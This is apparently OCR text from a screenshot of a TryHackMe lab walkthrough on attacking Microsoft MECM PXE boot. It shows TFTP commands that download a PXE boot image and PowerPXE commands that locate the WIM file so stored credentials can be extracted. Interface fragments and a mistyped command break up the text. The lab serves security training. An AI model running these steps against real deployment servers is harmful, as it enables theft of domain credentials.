 TryHackMe | Bre
mecm microsof
tryhackme.com/room/b...
T
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
»
that we have the location of the PXE
Boot image, we can again use TFTP to
download this image:
SSH Command Prompt
PS
C:\Users\THM\Documents\am0>
tftp -i <THMMDT IP> GET "
<PXE Boot Image Location>"
pxeboot.wim
Transfer successful:
341899611 bytes in 218
second(s), 1568346 bytes/s
This download will take a while since you
are downloading a fully bootable and
configured Windows image. Maybe
stretch your legs and grab a glass of
water while you wait.
Recovering Credentials
from a PXE Boot Image
Now that we have recovered the PXE
Boot image, we can exfiltrate stored
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Terminal
File Actions Edit View Help
VPN
Terminal
pxeboot.za.tryhackme.com - /
Mode LastWriteTime Length Name
-ar--- 6/15/2022 3:59 AM 12288 conf.bcd
-a---- 3/3/2022 8:54 PM 1098 LICENSE
-a---- 3/3/2022 8:54 PM 98573 PowerPXE.ps1
-a---- 3/3/2022 8:54 PM 2144 README.md
PS C:\Users\thm\Documents\TeneBrae> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\TeneBrae> $BCDFile = "conf.bcd"
PS C:\Users\thm\Documents\TeneBrae> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wim
PS C:\Users\thm\Documents\TeneBrae> ftfp -i 10.200.4.202 Get "\Boot\x64\Images\LiteTouchPE_x64.wim" p
xeboot.wim
ftfp : The term 'ftfp' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path
is correct and try again.
At line:1 char:1
+ ftfp -i 10.200.4.202 Get "\Boot\x64\Images\LiteTouchPE_x64.wim" pxebo ...
+ ~~~~
+ CategoryInfo : ObjectNotFound: (ftfp:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\thm\Documents\TeneBrae> tftp -i 10.200.4.202 Get "\Boot\x64\Images\LiteTouchPE_x64.wim" p
xeboot.wim
HACK SMARTER
Right Ctrl
10:05 PM
6/14/2022